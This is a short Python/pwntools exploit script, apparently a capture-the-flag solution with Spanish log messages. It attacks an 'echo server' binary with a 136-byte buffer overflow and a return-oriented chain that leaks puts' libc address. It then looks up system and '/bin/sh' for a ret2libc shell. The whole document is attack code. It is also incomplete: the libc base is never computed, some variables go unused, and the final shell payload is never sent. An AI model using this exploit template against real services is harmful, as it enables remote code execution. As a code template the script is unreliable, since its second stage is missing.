 pop_rdi = 0x400913
gotputs = 0x601018
pltputs = 0x400540
appmain = 0x400771
rsys = 0x4f4e0
vuln = b"A" * 136
expl = vuln
expl += p64(pop_rdi)
expl += p64(gotputs)
expl += p64(pltputs)
expl += p64(appmain)
r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', expl)
r.recvline()
puts_addr = u64(r.recvline().strip().ljust(8, b"\x00"))
log.info(f'Dirección de puts(): {hex(puts_addr)}')
offbaseputs = 0x80a30
bin_sh = next(libc.search(b"/bin/sh"))
sistema = libc.symbols['system']
log.info(f"/bin/sh: {hex(bin_sh)}")
log.info(f"sistema: {hex(sistema)}")
r.interactive()